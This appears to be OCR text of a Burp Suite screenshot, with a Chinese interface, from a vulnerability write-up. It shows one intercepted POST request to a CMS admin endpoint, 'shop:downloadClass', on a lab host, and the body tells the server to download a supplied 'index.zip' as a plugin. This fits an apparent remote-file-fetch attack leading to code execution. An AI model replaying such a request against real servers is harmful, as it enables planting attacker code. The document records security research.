 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
Intercept HTTP history WebSockets history Options
http://192.168.1.38:80 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 \n Actions
1 POST /test/index.php/admin/?do=shop:downloadClass&ajax=1 HTTP/1.1
2 Host: 192.168.1.38
3 Content-Length: 142
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.1.38
9 Referer: http://192.168.1.38/test/index.php/admin/?do=shop:index&bread=304%E7%BC%93%E5%AD%98%E6%8F%92%E4%BB%B6&action=detail&classhash=cache304
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: csrf_455065=ecc3d468; csrf_a1c43d=84db306b; token_4ed8b6=6ca907dc01a9b87c6da972e0eab5aaf8; csrf_4ed8b6=cc2d9108; token_7b5528=
bab1a87baddfe02c34943a28b9348790; csrf_7b5528=ea164a2c
13 Connection: close
14
15 classhash=cache304&url=http://192.168.1.38/index.zip&csrf=ea164a2c
深夜笔记本